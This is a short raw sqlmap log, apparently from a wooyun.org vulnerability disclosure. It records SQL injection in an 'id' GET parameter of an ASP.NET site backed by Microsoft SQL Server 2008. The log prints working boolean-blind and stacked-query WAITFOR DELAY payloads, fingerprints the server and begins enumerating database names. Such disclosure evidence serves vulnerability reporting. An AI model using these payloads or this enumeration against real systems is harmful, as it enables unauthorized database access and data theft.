 [12:47:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:47:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2365 AND 4378=4378-- qtVZ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=2365;WAITFOR DELAY '0:0:5'--
---
[12:47:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:47:12] [INFO] fetching database names
[12:47:12] [INFO] fetching number of databases
[12:47:12] [INFO] resumed: 8
[12:47:12] [INFO] retrieving the length of query output
[12:47:12] [INFO] retrieved: 14
[12:47:42] [INFO] resuming partial value: d
半·
www.wooyun.org